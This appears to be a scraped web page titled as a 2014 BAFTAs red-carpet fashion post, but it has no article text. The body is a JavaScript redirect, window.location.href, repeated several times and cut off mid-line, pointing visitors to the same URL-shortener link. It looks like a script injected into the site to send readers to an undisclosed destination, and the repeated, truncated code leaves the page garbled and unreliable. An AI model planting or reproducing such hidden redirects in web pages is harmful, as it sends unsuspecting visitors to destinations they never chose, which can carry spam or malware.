
2014 BAFTAs Red Carpet Fashion
February 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...